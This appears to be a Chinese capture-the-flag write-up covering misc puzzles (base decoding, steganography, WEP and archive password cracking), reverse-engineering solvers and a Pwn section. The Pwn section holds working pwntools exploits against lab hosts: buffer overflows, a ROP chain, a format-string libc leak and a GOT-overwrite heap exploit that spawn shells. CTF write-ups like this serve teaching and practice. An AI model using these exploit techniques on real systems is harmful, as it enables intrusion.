提示说:四个python,所以说明这个要用脚本来爆破,可是base家族那么多,不知道具体是哪个,所以根本不好爆破,细节来了,题目说python,当通过用python调用base64这个模块的时候,发现这个模块允许的只有base16 32 64 和85才可以解码,且提示标注了4个python,所以基本确定这个码是通过这四个分别加密得到的。所以可以通过正则的匹配来进行爆破。附带脚本:

```
import re
```

import base64

with open('base\_python.txt','r') as f:

```
decode = f.read()
```

try:

for i in range(30):

```
s = re.compile(r'[a-z]|[=]').findall(decode)
```

```
s1 = re.compile(r'[0189]').findall(decode)
```

```
s2 = re.compile(r'[,%;>|){:"'*?@<.(]').findall(decode)
```

```
if 'flag' in decode:
```

```
print(decode)
```

print(i)

break

```
elif (bool(s1) == False) and (bool(s2) == False) :
```

```
decode = base64.b32decode(decode)
```

```
elif bool(s) == True and bool(s2) == False :
```

```
decode = base64.b64decode(decode)
```

```
elif bool(s2) == True:
```

```
decode = base64.b85decode(decode)
```

else :

decode = base64.b16decode(decode)

```
decode = str(decode, encoding='utf-8')
```

except:

print(decode)

f.close()

print(decode)

爆破后发现爆破出来的是:

# flag{OTRhZTkyOTE0NmJiNGFjNWZhNDMzOTM1ZjkxYzg4Njk==}

提交并不是对的flag,也许是里面的也要解码,不了解base的人会认为这是base64,但是解码发现是错误的。 所以这就考到了base的原理性了,发现里面的字符串的长度是45,而base64通常都是4的倍数,所以明显多了 一个=,去掉=,在解码即可得到flag,即为:

# flag{94ae929146bb4ac5fa433935f91c8869}

misc9 MIT 图片隐写

题目给了一张 gif 但是打不开 用 HXD 打开发现是文件头损坏

用010editor修补文件头增加GIF8修复后发现一张动图

将后面的 key base64 解密后得到密钥: ctfer2333

此外用 HXD 还发现这是个合并文件

所以用 binwalk 或者手动分解 得到一个 zip 解压得到 flag.png

这张图片采用 steganography 加密

密钥是之前获得的 ctfer2333 解密即得到 flag 在线的解密地址: http://www.atool.org/steganography.php 解出flag:

flag{Welc0me\_T0\_MIT}

将www.ivs复制到kali下,使用命令破解aircrack-ng www.ivs

里面就一个可破解的, SSID为ceshi

破解的密码是12345

使用这个密码打开rar压缩包,采用Wireshark打开,在HTTP中找到key

key{balabala}

### misc11 Traffic\_Light

我们看到后缀为pptx,就知道了这类文件可以通过改变后缀为zip,解压出pptx里面用到的相关资源。得到 xiaoming.zip继续解压,有flag.zip和两个破解密文txt 第一部分:2053250813784316,通过中文电码解码得到密文为:我是密码 第二部分:看到一串类似于乱码我们猜测,文本文件改了BOM头。 010editor载入,发现BOM头为fffe,这是Unicode的,我们尝试改为big编码的feff: 修改之后打开文本文件,乱码恢复:我也是密码

我们拼接两份密码为:我是密码我也是密码。解压得到flag.txt

很明显这是base64,我们修复为ZmxhZ3twcHR4cG93ZXJwb2ludH0=,得到

flag{pptxpowerpoint}

misc12 日志审计

首先找出日志中黑客进行攻击的日志 发现有flag.php进行注入的指令 对指令进行url解码得到ASCII码 对ASCII码进行转换得到flag

flag{mayiyahei196}

python脚本:

#coding=utf-8

import re

#打开文件

with open('log','r') as file:

text = file.read()

#匹配ascii码

```
asclist = re.findall(r'%3D(\d+)-',text)
```

#print filelist

#将ascii码转换为字符

flag = ""

```
for i in range(0,len(asclist)):
```

```
flag += chr(int(asclist[i]))
```

#打印flag

print flag

flag{mayiyahei1965ae7569}

misc13 challenge 序列化

用010editor打开,看到有66,6c,61,67猜测是flag,复制出文本数据写python脚本:

import re

strings = "

0000h: 80 02 7D 71 00 28 4B 01 55 02 36 36 71 01 4B 02 €.}q.(K.U.66q.K. 0010h: 55 02 36 63 71 02 4B 03 55 02 36 31 71 03 4B 04 U.6cq.K.U.61q.K. 0020h: 55 02 36 37 71 04 4B 05 55 02 37 62 71 05 4B 06 U.67q.K.U.7bq.K. 0030h: 55 02 33 30 71 06 4B 07 55 02 36 31 71 07 4B 08 U.30q.K.U.61q.K. 0040h: 55 02 33 33 71 08 4B 09 55 02 36 32 71 09 4B 0A U.33q.K.U.62q.K. 0050h: 55 02 36 32 71 0A 4B 0B 55 02 33 36 71 0B 4B 0C U.62q.K.U.36q.K. 0060h: 55 02 36 32 71 0C 4B 0D 55 02 36 33 71 0D 4B 0E U.62q.K.U.63q.K. 0070h: 55 02 36 33 71 0E 4B 0F 55 02 33 32 71 0F 4B 10 U.63q.K.U.32q.K. 0080h: 55 02 33 33 71 10 4B 11 55 02 36 36 71 11 4B 12 U.33q.K.U.66q.K. 0090h: 55 02 33 39 71 12 4B 13 55 02 36 32 71 13 4B 14 U.39q.K.U.62q.K. 00A0h: 55 02 33 35 71 14 4B 15 55 02 33 33 71 15 4B 16 U.35q.K.U.33q.K. 00B0h: 55 02 37 64 71 16 75 2E U.7dq.u.

```
....
```

```
reg = re.compile(r"U\.(.+?)q\.")
str_hex = re.findall(reg,strings)
print(str_hex)
flag = ""
```

```
for item in str_hex:
```

```
flag += chr(int(item,16))
```

print(flag)

flag{0a3bb6bcc23f9b53}

# Reverse

### reverse1 baby\_reverse

将前三个字符 转化为ascii,然后存放到一个数组里

得到了加密后的字符串, 接着查看encode()函数, 看看它的加密算法

加密的过程是将用户输入的字符串,拆分成了3组,每组进行异或和加减运算之后累计到一个变量里,将这个变量跟enflag做比较。

python写一个脚本:

enflag = [0x7e, 0x74, 0x75, 0x7f, 0x67, 0x63, 0x24, 0x63, 0x60, 0x65, 0x74, 0x6d, 0x24, 0x7d, 0x43, 0x25, 0x7a, 0x69]

v3=[]

v4=[]

v5=[]

v7=18

flag="

for i in range(0,len(enflag),3):

v5.append((enflag[i]^v7)-6)

v4.append((enflag[i+1]^v7)+6)

v3.append(enflag[i+2]^v7^6)

for j in range(v7/3):

flag+=chr(v5[j])+chr(v4[j])+chr(v3[j])

print flag

flag{w0wtqly0uW1n}

reverse2 baby

用ida打开程序,看main程序,r转换 复制到kali存为a,命令输出flag cat a |awk -F,'{printf \$2}'|tr -d """|tr -d " "

flag{Re\_1s\_S0\_C0OL}

flag{Re\_1s\_S0\_C0oL}

reverse3 工程1

我们打开这个图片,得到如上提示,继续查看属性无任何提示。

#### 我们binwalk以下看看

可以看到也并没有什么其他多余的文件,ZLIb以及LZMA一般可以忽视。

但是根据我的经验对于损坏的某些隐藏文件是无法binwalk出来的,于是我们用010edit打开它,查找png文件 尾。

发现了并没有结束,5D5A9000这个明显是4D5A9000,被更改了exe文件头

但是我们同样在尾部发现了AE426082,出题人为了迷惑我们在混合文件的尾部又添加上了png文件的文件尾, 让我们以为这只是一张图片,没有任何其他的文件。

## 我们利用010edit手工提取出来exe

可以发现这个应该是属于VB程序,我们只要猜对6次数据就可以获得flag,但是我们如果算一下概率是6的6次方,基本可以放弃。利用VBdecomplier进行反编译看源代码。可以利用Cheatengine不断再次扫描,最后得到4个内存地址,把他们都改成6弹出了flag。

或者拖进od里,搜索字符串直接出现flag

### flag{Y0uAreGoo5}

#### reverse4 re

Ida打开发现字符串YmxGY3s3MnMnYjd3Y2X5XWM5YfpoXWQkNSMIMzMnYjl9分析

这是一个简单的改了密码表的base64加密算法的逆向题

加密过程和标准的base64一样

只是密码表被换成了

/abcdefghIJKLMNOPQRSTUVWXYZABCDEFGijkImnopqrstuvwxyz0123456789+=

用python3脚本

#base64加解密脚本,自定义词典

# coding:utf-8

#s = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
#s = "vwxrstuopq34567ABCDEFGHIJyz012PQRSTKLMNOZabcdUVWXYefghijklmn89+/"
s = "/abcdefghIJKLMNOPQRSTUVWXYZABCDEFGijklmnopqrstuvwxyz0123456789+="

def My\_base64\_encode(inputs):

```
bin_str = []
```

for i in inputs:

```
x = str(bin(ord(i))).replace('0b', ")
```

```
bin_str.append('{:0>8}'.format(x))
```

#print(bin\_str)

#输出的字符串

outputs = ""

#不够三倍数, 需补齐的次数

nums = 0

while bin\_str:

```
#每次取三个字符的二进制
```

```
temp_list = bin_str[:3]
```

```
if(len(temp_list) != 3):
```

```
nums = 3 - len(temp_list)
```

```
while len(temp_list) < 3:
```

```
temp_list += ['0' * 8]
```

```
temp_str = "".join(temp_list)
```

#print(temp\_str)

```
#将三个8字节的二进制转换为4个十进制
```

```
temp_str_list = []
```

```
for i in range(0,4):
```

```
temp_str_list.append(int(temp_str[i*6:(i+1)*6],2))
```

```
#print(temp_str_list)
```

if nums:

```
temp_str_list = temp_str_list[0:4 - nums]
```

```
for i in temp_str_list:
```

outputs += s[i]

bin\_str = bin\_str[3:]

outputs += nums \* '='

```
print("Encrypted String:\n%s "%outputs)
```

```
bin str = []
for i in inputs:
if i != '=':
x = str(bin(s.index(i))).replace('0b', ")
bin_str.append('{:0>6}'.format(x))
#print(bin str)
#输出的字符串
outputs = ""
nums = inputs.count('=')
while bin_str:
temp_list = bin_str[:4]
temp str = "".join(temp list)
#print(temp_str)
#补足8位字节
if(len(temp str) % 8 != 0):
temp str = temp str[0:-1 * nums * 2]
#将四个6字节的二进制转换为三个字符
for i in range(0,int(len(temp_str) / 8)):
outputs += chr(int(temp_str[i*8:(i+1)*8],2))
bin_str = bin_str[4:]
print("Decrypted String:\n%s "%outputs)
print()
       print("
print("
      * (1)encode (2)decode *")
       print("
print()
```

def My base64 decode(inputs):

#将字符串转化为2进制

num = input("Please select the operation you want to perform:\n")

if(num == "1"):

input\_str = input("Please enter a string that needs to be encrypted: \n")

```
My_base64_encode(input_str)
```

else:

input\_str = input("Please enter a string that needs to be decrypted: \n")

My\_base64\_decode(input\_str)

Flag是

flag{76sgf17gf9asydjhatd93e73gf9}

#### reverse5 cut

### 题目: cut

###### 前言: 这题是自己当时敲了2个钟C语言, 搞出来的, 是用于校赛招新小朋友的, 因为要检测测试, 还找 人试着解了下, OK, 起函数名有些头疼, 就随意些啦, 哈哈哈, 莫见怪。

#### 开始分析:

首先拖进ida分析一波:

v7是我们的输入,然后可以改写成input,memset初始化不管,重点函数就是\_substr666,0x233333和 0x6666666,还有0x8048000(嗯,认真点),v4是判断条件,看v4如果是1,就是成功congratulation,0就是失 败tryagain~把v4改成check,于是:

这样就舒服些,首先进去\_substr666看看是干嘛的,因为对input进行了操作:

a3是0,a4是6,a1是新申请的空间,看for循环,判断出是个复制函数,把input输入中下标从0到5的6个字符填充到a1中存起来,很清晰,这样就很清晰了,\_substr666(存储数组,输入,起始下标,长度),就是个字符串裁剪函数嘛,于是很快懂了,substr666(v8,&input,0,6); substr666(v14,&input,6,1); substr666(v11,&input,7,6);就是把输入切割成了三段分别存到v8,v14和v11中。

接下来看if判断可以知道,要让check为1,那么3个if要同时满足条件,而且是对我们的输入切片进行处理的~

#### 先进第一关:

看到又是substr666这个切片函数,这次是str字符,我们去把它取出来:

str = vosng%\_Ngemkt,看逻辑就是说对str切6个字节,下标从7开始,复制到s2中,然后分别对6位输入进行异 或加密,存到s1中,比较s1和s2,相同即可,我们知道异或是可以解密的,这里不难。

#### 进入第二关:

这里很明显,就是把str的前面6个字节放到s再放到a2中,然后把输入进行加密存到v7中(简单的加减法加密),最后比较a2和v7的每一位,6位都相同即可,逆向的话也OK。

#### #### 最后第三关:

简单,就是判断第7个字符是不是等于"\_" 这样解密脚本就可以写出来了,如下:

,,,C++

```
#include<iostream>
#include<cstring>
using namespace std;
//str = {vosng%_Ngemkt}
int main()
{
char input1[100] = {""};
char input2[100] = {""};
```

```
char input3[100] = {""};
```

```
char a[100] = {"vosng%"};
```

```
char b[100] = {"Ngemkt"};
```

```
for(int i = 0;i<strlen(b);i++)
{
    input1[i] = char(int(b[i]^2)-4);
}
input2[0] = '_';
for(int i = 0;i<strlen(a);i++)
{
    input3[i] = char(int(a[i])+1-i);
}</pre>
```

cout<<input1<<input2<<input3;

return 0;

}

•••

# 跑出来是这个:

正确,再加个前缀,那么这一道题就完事了:

flag{Hacker\_world!}

# reverse6 reverse\_3.exe

载入OD

搜索字符串

发现进行了base64加密

再向下单步 发现字符串

结合IDA看下

int sub\_4156E0()

{

| size_t v0;// eax@6                     |
|----------------------------------------|
| constchar*v1;// eax@6                  |
| size_t v2;// eax@9                     |
| char v4;// [sp+0h] [bp-188h]@6         |
| char v5;// [sp+Ch] [bp-17Ch]@1         |
| size_t v6;// [sp+10h] [bp-178h]@3      |
| size_t j;// [sp+DCh] [bp-ACh]@6        |
| size_t i;// [sp+E8h] [bp-A0h]@1        |
| char Dest[108];// [sp+F4h] [bp-94h]@5  |
| char Str;// [sp+160h] [bp-28h]@6       |
| char v11;// [sp+17Ch] [bp-Ch]@6        |
| unsignedint v12;// [sp+184h] [bp-4h]@1 |

```
int savedregs;// [sp+188h] [bp+0h]@1
memset(&v5,0xCCu,0x17Cu);
v12 =(unsignedint)&savedregs ^ __security_cookie;
for(i = 0;(signedint)i < 100;++i)
{
v6 = i;
if(i >= 0x64)
sub_411154();
Dest[v6]=0;
}
sub_41132F("please enter the flag:", v4);
sub 411375("%20s",(unsignedint)&Str);
v0 = j_strlen(\&Str);
v1 =(constchar*)sub_4110BE(&Str, v0,&v11);
strncpy(Dest, v1,'(');
sub_411127();
i = j strlen(Dest);
for( j =0;(signedint)j <(signedint)i;++j )</pre>
Dest[j]+= j;
v2 = j strlen(Dest);
strncmp(Dest, Str2, v2);
if( sub 411127())
sub 41132F("wrong flag!\n", v4);
else
sub 41132F("rigth flag!\n", v4);
sub_41126C(&savedregs,&dword_415890);
sub_411280();
return sub 411127();
}
```

```
分析可知:将输入的串Str1先进行base64加密 再与串Str2比较 若相等 则输出"right flag"
```

Python脚本:

import base64

```
s ="e3nifIH9b_C@n@dH"
```

flag =""

```
for i in range(len(s)):
```

```
flag += chr(ord(s[i])- i)
```

```
flag = base64.b64decode(flag)
```

print(flag)

所以得到flag{i\_l0ve\_you}

reverse7 题目.bin

我们首先用winrar打开压缩包,发现了如下提示,估计是要自己创建一个破解压缩包的字典,通过对字母或数字进行base64加密,base85加密,base91加密,然后连接三种加密后的字符串,写在字典里,然后利用ARCHPR选择字典模式破解。

```
我们写了如下脚本:
```

import base64

import base91

a="

b="

C="

d="

with open('zidian.txt', 'w') as f:

```
for i in range(0,9999):
```

```
a=base64.b64encode(str(i).encode('utf-8'))
```

a=str(a)

```
a=a[2:-1]
b=base64.b85encode(str(i).encode("utf-8"))
b=str(b)
b=b[2:-1]
c=base91.encode(str(i).encode("utf-8"))
d=str(a)+str(b)+str(c)
f.write(d+"\r\n")
#print(d)
```

我们猜测它是数字不超过四位,所以形成如上脚本,但是需要注意的是,似乎python2.X是没有base85加密解密 方法的,所以需要升级到python3以上,但是还需要base91,于是我们上GitHub下载了别人的base91.py来导入 使用。如下为生成的爆破字典。

接下来使用ARCHPR字典模式来爆破,将压缩包拖入软件,字典文件选择自己生成的txt。

我们得到了口令,很明显如果直接暴力破解不知道得多久。

#### NjAwOA==HZU+a3tVEO

我们得到一个名为题目.bin的文件,直接用记事本打开发现了它是010edit以16进制导出的base64形式的文件, 所以我们可以直接用010导入。

我们导入之后可以看出是正常的exe文件,但是我们需要将它导出为exe,最后少了四个0也要补上。

得到一个vb程序,如下:

我们根据提示知道只要计算出一道3位数+3位数就可以得到flag,然而我们实际操作之后,发现速度根本来不及,它有计时,超过时间就失败,而且更坑的是只让你输入两位数,这样永远对不了。所以我们直接上IDA.

但是对于VB,ida看不到伪代码,所以我们直接看汇编,找到出flag处。

很明显这题跟异或加密有关。写得解FLAG的python代码,如下:

a='fpceyvb3qgcq;sus'

k=0

y="

for i in a:

```
y=y+chr((((ord(i)-1)^5))^6)
```

print(y)

得到flag为: flag{vb1seas9qwq}

reverse8 babybaseX

# babybaseX Writeup

> 主要考察base family中的base58编码

## 但是给的表是打乱的具有迷惑性的

`vrYenHCzNgu7FRTDbLiqtBpQZoUS3f5dKWsaM8Gm1EyVJkjw4cA6X92Pxh0OLI+/`,在base58后加入了 base64的`0OLI+/`部分,但其实并不会用到这六个字符同时在题目中也未明确出现58字样,而是通过`int base = \*(pbegin+1)-\*pbegin+25;`隐式给出了base,所以在写base解码的时候不能直接写出base58,而是需要测试 base的值,最终得到与加密后结果`gmJNxnNCPChRefqDYSU1KZ`相同的输入,即为flag。

base58解码的writeup如下:

```shell

#include <iostream>

#include <vector>

#include <assert.h>

#include <string.h>

#include <iomanip> // std::setw

static const char\* pszBase58 =

"vrYenHCzNgu7FRTDbLiqtBpQZoUS3f5dKWsaM8Gm1EyVJkjw4cA6X92Pxh0OLI+/";

bool DecodeBase58(const char\* psz, std::vector<unsigned char>& vch)

{

// Skip leading spaces.

while (\*psz && isspace(\*psz))

psz++;

```
// Skip and count leading '1's.
```

```
int zeroes = 0;
int length = 0;
while (*psz == '1') {
  zeroes++;
```

```
psz++;
```

```
}
```

// Allocate enough space in big-endian base256 representation.

int size = strlen(psz) \* 733 /1000 + 1; // log(58) / log(256), rounded up.

std::vector<unsigned char> b256(size);

// Process the characters.

```
while (*psz && !isspace(*psz)) {
```

// Decode base58 character

```
const char* ch = strchr(pszBase58, *psz);
```

```
if (ch == nullptr)
```

return false;

```
// Apply "b256 = b256 * 58 + ch".
```

```
int carry = ch - pszBase58;
```

int i = 0;

for (std::vector<unsigned char>::reverse\_iterator it = b256.rbegin(); (carry != 0 || i < length) && (it != b256.rend()); ++it, ++i) {

```
carry += 58 * (*it);
 *it = carry % 256;
 carry /= 256;
}
assert(carry == 0);
length = i;
psz++;
```

// Skip trailing spaces.

}

```
while (isspace(*psz))
    psz++;
if (*psz != 0)
    return false;
// Skip leading zeroes in b256.
std::vector<unsigned char>::iterator it = b256.begin() + (size - length);
while (it != b256.end() && *it == 0)
    it++;
vch.reserve(zeroes + (b256.end() - it));
vch.assign(zeroes, 0x00);
while (it != b256.end())
    vch.push_back(*(it++));
```

return true;

# }

bool DecodeBase58(const std::string& str, std::vector<unsigned char>& vchRet)

### {

return DecodeBase58(str.c\_str(), vchRet);

# }

```
int main(int argc, char* argv[]){
```

std::string encode="gmJNxnNCPChRefqDYSU1KZ";

std::vector<unsigned char> decode;

DecodeBase58(encode, decode);

std::cout<<"Decode: ";

for(std::vector<unsigned char>::iterator iter = decode.begin(); iter != decode.end(); ++iter)

#### {

std::cout<<\*iter;

# }

std::cout<<std::endl;

return 0;

flag:flag{NowYouKnowBa5358}

# Pwn

pwn1 baby\_reverse

kali终端输入nc 192.168.1.101 9001

连上后直接ls

cat flag

flag{1823618491237087312321}

pwn2 stack1

#encoding:utf-8

#!/upr/bin/env python

from pwn import \*

#p = process("./stack1")

p = remote("192.168.1.101","9002")

getshell=0x400751

payload = "a"\*0x38+p64(getshell)

p.send(payload)

p.interactive()

flag{18o02el237087312321}

pwn3 stack2

#encoding:utf-8

#!/upr/bin/env python

from pwn import \*

p = remote("192.168.1.113","9003")

#p = process("./stack2")

p.recvuntil("Come on,try to pwn me\n")

pop\_rdi\_ret=0x4007d3

arg=0x60111F

system=0x400570

payload = "a"\*0x18+p64(pop\_rdi\_ret)+p64(arg)+p64(system)

p.send(payload)

p.interactive()

flag{18o02e09lkn332312321}

pwn4 human

#encoding:utf-8

#!/upr/bin/env python

from pwn import \*

#context.log\_level = "debug"

#p = process("./human")

p = remote("192.168.1.113","9004")

libc = ELF("/lib/x86\_64-linux-gnu/libc.so.6")

p.recvuntil("人类的本质是什么?\n")

payload="%11\$p"

p.send(payload)

p.recv()

```
libc_main_ret =int(p.recv(14),16)-240
print "libc_main_ret-->",hex(libc_main_ret)
libc_base=libc_main_ret-libc.sym["__libc_start_main"]
one = libc_base +0xf1147#0xf02a4
print "libc-->",hex(libc_base)
print "one-->",hex(one)
```

p.recvuntil("人类还有什么本质?\n")

benzhi="真香鸽子"

main = 0x4007b6

```
payload=benzhi+(0x20-len(benzhi))*"a"+"b"*8+p64(one)
```

#gdb.attach(p,"b printf")

#pause()

p.send(payload)

#pause()

p.interactive()

flag{18002e09l0oplksgfm72321}

Pwn5 heap1

#encoding:utf-8

from pwn import \*

#context(os="linux", arch="amd64",log\_level = "debug")

```
ip ="192.168.1.113"
```

if ip:

```
p = remote(ip,9005)
```

else:

```
p = process("./heap1")#, aslr=0
```

```
elf = ELF("./heap1")
```

```
#libc = ELF("./libc-2.23.so")
```

libc = elf.libc

#-----

def sl(s):

p.sendline(s)

def sd(s):

p.send(s)

def rc(timeout=0):

```
if timeout == 0:
```

return p.recv()

else:

```
return p.recv(timeout=timeout)
```

```
def ru(s, timeout=0):
```

```
if timeout == 0:
```

```
return p.recvuntil(s)
```

else:

```
return p.recvuntil(s, timeout=timeout)
```

```
def debug(msg="):
```

gdb.attach(p,")

pause()

def getshell():

p.interactive()

```
#-----
```

def create(size,contant):

```
ru("input your choice :")
sl("1")
ru("input the size of note :")
sl(str(size))
```

```
ru("Content of note:")
```

```
sd(contant)
```

def edit(Index,contant):

ru("input your choice :")

sl("2")

ru("input the id of note :")

sl(str(Index))

ru("input your note : ")

sd(contant)

```
def show(Index):
```

```
ru("input your choice :")
```

sl("3")

```
ru("input the id of note :")
```

```
sl(str(Index))
```

def delete(Index):

```
ru("input your choice :")
```

sl("4")

```
ru("input the id of note :")
```

```
sl(str(Index))
```

```
free_got = elf.got["free"]
```

```
print "free_got----->"+hex(free_got)
```

create(0x18,"a"\*8)

create(0x10,"b"\*8)

```
edit(0,"/bin/sh\x00"+"a"*0x10+p64(0x41))
```

```
#debug()
```

```
delete(1)
```

```
create(0x30,p64(0)*4+p64(0x30)+p64(free_got))
show(1)
```

```
ru("Content : ")
```

```
free = u64(p.recv(6).ljust(8,"\x00"))
```

libc\_base = free- libc.symbols["free"]

```
system = libc_base+libc.symbols["system"]
```

```
print "free----->"+hex(free)
```

```
print "libc_base----->"+hex(libc_base)
```

```
edit(1,p64(system))
```

```
delete(0)
```

getshell()

#debug()

Pwn6 f4n\_pwn

from pwn import \*

#context.log\_level = 'debug'

```
#p = process('./f4n_pwn')
```

```
p = remote('192.168.1.113',9006)
```

```
p.recvuntil('length : ')
```

p.sendline('-1')

```
payload = 'a'*0x57 + p32(0x080486BB)
```

p.recvuntil('name : \n')

p.sendline(payload)

p.interactive()

flag{18o02e97066skdja8sgfm72321}